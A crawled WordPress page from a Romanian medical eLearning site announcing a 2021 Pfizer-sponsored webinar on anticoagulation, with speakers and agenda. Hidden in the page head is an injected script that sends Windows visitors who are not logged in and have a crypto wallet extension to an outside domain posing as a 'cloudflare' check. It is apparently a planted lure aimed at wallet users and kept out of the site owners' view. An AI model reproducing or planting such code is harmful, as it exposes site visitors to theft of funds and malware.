

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datacentersolutions.ro/trilogia-anticoagularii-anticoagularea-in-situatii-speciale/
body_size: 8988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
  <head>
	  <meta name="have-i-been-pwned-verification" value="bbcd1bb605b7abf47a9e6d5d6eecf880">
    <meta http-equiv="X-UA-Compatible" content="IE=9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
    <title>Trilogia Anticoagularii – Anticoagularea in situatii speciale | Data Center Solutions</title>
    	
    <link rel="stylesheet" href="https://www.datacentersolutions.ro/wp-content/themes/rambo/style.css" type="text/css" media="screen" />
	


    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Data Center Solutions &raquo; Flux" href="https://www.datacentersolutions.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Center Solutions &raquo; Flux comentarii" href="https://www.datacentersolutions.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Data Center Solutions &raquo; Trilogia Anticoagularii – Anticoagularea in situatii speciale" href="https://www.datacentersolutions.ro/trilogia-anticoagularii-anticoagularea-in-situatii-speciale/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datacentersolutions.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datacentersolutions.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-font-awesome-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-style-media-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/style-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-bootstrap-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-bootstrap-responsive-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-docs-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/docs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-default-css-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-owl-css-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CPhilosopher%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/menu/bootstrap.min.js?ver=6.8.3" id="rambo-bootstrap-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/menu/menu.js?ver=6.8.3" id="rambo-menu-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/bootstrap-transition.js?ver=6.8.3" id="rambo-Bootstrap-transtiton-js"></script>
<link rel="https://api.w.org/" href="https://www.datacentersolutions.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.datacentersolutions.ro/wp-json/wp/v2/posts/1921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datacentersolutions.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.datacentersolutions.ro/trilogia-anticoagularii-anticoagularea-in-situatii-speciale/" />
<link rel='shortlink' href='https://www.datacentersolutions.ro/?p=1921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.datacentersolutions.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datacentersolutions.ro%2Ftrilogia-anticoagularii-anticoagularea-in-situatii-speciale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.datacentersolutions.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datacentersolutions.ro%2Ftrilogia-anticoagularii-anticoagularea-in-situatii-speciale%2F&#038;format=xml" />
<link rel="icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-270x270.png" />
	
		
	<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXWMPJG');</script>
<!-- End Google Tag Manager -->
  <script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>
  <body class="wp-singular post-template-default single single-post postid-1921 single-format-standard wp-theme-rambo">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXWMPJG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!--Menu Wrapper-->
    <div class="container">
      <div class="navbar">
        <div class="navbar-inner">
          <div class="container">
            <a data-target=".navbar-responsive-collapse" data-toggle="collapse" class="btn btn-navbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            </a>
            <!-------custom logo and custom test and defualt logo text-------->
            <a href="https://www.datacentersolutions.ro/" class="brand">
            <img id="logo_image" src="https://www.datacentersolutions.ro/wp-content/uploads/2021/01/logo-dcsol-1.png"  />            </a>
            <!------ end of logo -------->
            <div class="nav-collapse collapse navbar-responsive-collapse ">
              <ul id="menu-menu-1" class="nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.datacentersolutions.ro/">Prima pagină</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55 dropdown"><a href="https://www.datacentersolutions.ro/servicii/">Servicii<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.datacentersolutions.ro/servicii-elearning-medical/">Servicii eLearning Medical</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online/">Conferinte medicale online</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.datacentersolutions.ro/campanii-de-comunicare/">Campanii de comunicare</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.datacentersolutions.ro/asociatii-profesionale/">Asociatii profesionale</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182 dropdown"><a href="https://www.datacentersolutions.ro/portofoliu/">Portofoliu<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2024/">Conferinte medicale online 2024</a></li>
	<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2023/">Conferinte medicale online 2023</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2022/">Conferinte medicale online 2022</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2021/">Conferinte medicale online 2021</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2020/">Conferinte medicale online 2020</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.datacentersolutions.ro/portofoliu-cursuri-online-emc/">Portofoliu cursuri online EMC</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.datacentersolutions.ro/portofoliu/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.datacentersolutions.ro/desprenoi/">Despre Noi</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.datacentersolutions.ro/contact/">Contact</a></li>
</ul>                    
            </div>
            <!-- /.nav-collapse -->
          </div>
        </div>
        <!-- /navbar-inner -->
      </div>
    </div>
    <style type="text/css">
      #logo_image{height:75px; width:230px;}
    </style><!-- Header Strip -->
<div class="hero-unit-small">
  <div class="container">
    <div class="row-fluid about_space">
      
      <form method="get" id="searchform" action="https://www.datacentersolutions.ro/">
        <div class="input-append search_head pull-right">
          <input type="text"   name="s" id="s" placeholder="Search" />
          <button type="submit" class="Search_btn" name="submit" >Go</button>
        </div>
      </form>
    </div>
  </div>
</div>
<!-- /Header Strip --><!-- Theme Container -->
<div class="container">
  <!-- Blog Section Wrapper -->
  <div class="row-fluid">
    <!-- Blog Single Page -->
    <div class="span8 Blog_main">
		<p><a href="https://www.datacentersolutions.ro/webinarii-medicale-2021/">Lista de conferinte medicale 2021</a></p>

<!-- Check whether block is single or in Blog -->
<div class="blog_single_post" id="post-1921" class="post-1921 post type-post status-publish format-standard has-post-thumbnail hentry category-webinarii-medicale-2021">
<!-- <div style="clear: both;border-bottom: 1px solid #999999;height: 2px;"></div> -->

 
	<h1><a href="https://www.datacentersolutions.ro/trilogia-anticoagularii-anticoagularea-in-situatii-speciale/"title="Trilogia Anticoagularii – Anticoagularea in situatii speciale">Trilogia Anticoagularii – Anticoagularea in situatii speciale</a></h1>

    <div class="blog_section2_comment">
        <div style="display:inline-block;width:200px;">
    <strong>Perioada:</strong><br/>
    <i class="fa fa-calendar icon-spacing"></i>
   
    28-10-2021 - 28-10-2021        </div>
       
        <div style="display:inline-block; width:250px;">
        <strong>Tinta:</strong><br/>
    <i class="fa fa-user-md"></i>

    Medic                
          
    </div>
    <div style="display:inline-block;">
    <strong>Specialitatea</strong><br/>
    <i class="fa fa-hospital-o"></i>
    Medicina de familie    </div>
     <!-- 
    <div style="clear:both"></div>
    <div style="display:inline-block;width:59%">
   <strong>Locatia:</strong><br/>
    <i class="fa fa-map-signs"></i>
    Bucuresti        </div>
    </div>
	-->
	
<h3>🔊 Lectori:<br />
<b>Conf. Dr. Andreea Popescu</b>, Medic Primar Cardiologie, Spitalul Universitar de Urgenta Elias, Bucuresti<br />
<b>Dr. Ioana Daha</b>, Medic Primar Cardiologie Spital Clinic Colentina, Bucuresti<br />
<b>Dr. Cristian Udroiu</b>, Medic Primar Cardiologie, Spitalul Universitar de Urgenta, Bucuresti</h3>
<h3>🕑 Data și ora: 28-10-2021, 18:00</h3>
<div class="list_ul">
<p>Pe 28 octombrie, la ora 18:00, Pfizer Romania are deosebita placere de a va invita la evenimentul „<em><strong>Trilogia Anticoagularii – Anticoagularea in situatii speciale</strong></em>”.</p>
<p><strong>Agenda evenimentului:</strong></p>
<p>Alaturi de noi ii vom avea pe</p>
<p><strong>Conf Dr Andreea Popescu – „Evaluarea pacientului cu fibrilatie atriala”</strong></p>
<p><strong>Dr Ioana Daha – “Fata nevazuta a lunii sau de ce perspectiva pacientului este parte esentiala a succesului terapeutic in fibrilatia atriala”</strong></p>
<p><strong>Dr Cristian Udroiu – “Anticoagularea in situatii speciale: SCA si Tavi”<br />
</strong></p>
<p>PP-ELI-ROU-0194</p>
</div>
<h3>Acest eveniment este realizat cu sprijinul:</h3>
<p><img decoding="async" class="aligncenter" src="https://emc.formaremedicala.ro/media/2021/02/pfizer.jpg" /></p>
<p><a href=" https://emc.formaremedicala.ro/trilogia-anticoagularii-anticoagularea-in-situatii-speciale/" target="_blank">Site-ul evenimentului</a></p> <div>
			<a  href="https://www.datacentersolutions.ro/trilogia-anticoagularii-anticoagularea-in-situatii-speciale/" class="pull-left blog_pull_img2">
				<img width="2501" height="1314" src="https://www.datacentersolutions.ro/wp-content/uploads/2021/11/28-oct-2021-speakeri-01-1.jpg" class="blog_section2_img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.datacentersolutions.ro/wp-content/uploads/2021/11/28-oct-2021-speakeri-01-1.jpg 2501w, https://www.datacentersolutions.ro/wp-content/uploads/2021/11/28-oct-2021-speakeri-01-1-300x158.jpg 300w, https://www.datacentersolutions.ro/wp-content/uploads/2021/11/28-oct-2021-speakeri-01-1-1024x538.jpg 1024w, https://www.datacentersolutions.ro/wp-content/uploads/2021/11/28-oct-2021-speakeri-01-1-768x403.jpg 768w, https://www.datacentersolutions.ro/wp-content/uploads/2021/11/28-oct-2021-speakeri-01-1-1536x807.jpg 1536w, https://www.datacentersolutions.ro/wp-content/uploads/2021/11/28-oct-2021-speakeri-01-1-2048x1076.jpg 2048w" sizes="(max-width: 2501px) 100vw, 2501px" />			</a>
			</div>
</div>
	<!-- Call All link pages of post -->
							

</div>	</div>
	  
  <div class="span4 sidebar">	
  <div class="sidebar_widget" ><div class="sidebar_widget_title"><h2>Categorii Servicii</h2></div>
			<ul>
				<li class="page_item page-item-20"><a href="https://www.datacentersolutions.ro/servicii-elearning-medical/">Servicii eLearning Medical</a></li>
<li class="page_item page-item-26"><a href="https://www.datacentersolutions.ro/campanii-de-comunicare/">Campanii de comunicare</a></li>
<li class="page_item page-item-428"><a href="https://www.datacentersolutions.ro/asociatii-profesionale/">Asociatii profesionale</a></li>
<li class="page_item page-item-994 page_item_has_children"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/">Evenimente medicale online</a>
<ul class='children'>
	<li class="page_item page-item-1003"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/prezentari-stiintifice-prezentari-de-produs/">Sesiuni stiintifice, prezentari de produs</a></li>
	<li class="page_item page-item-1015"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/simpozioane-dezbateri-workshop-uri-paneluri-tematice/">Simpozioane / Dezbateri / Workshop-uri</a></li>
	<li class="page_item page-item-1021"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/conferinte-congrese/">Conferinte / Congrese</a></li>
</ul>
</li>
<li class="page_item page-item-1500"><a href="https://www.datacentersolutions.ro/portofoliu-cursuri-online-emc/">Portofoliu cursuri online EMC</a></li>
<li class="page_item page-item-2126"><a href="https://www.datacentersolutions.ro/termeni-si-conditii/">Termeni si conditii</a></li>
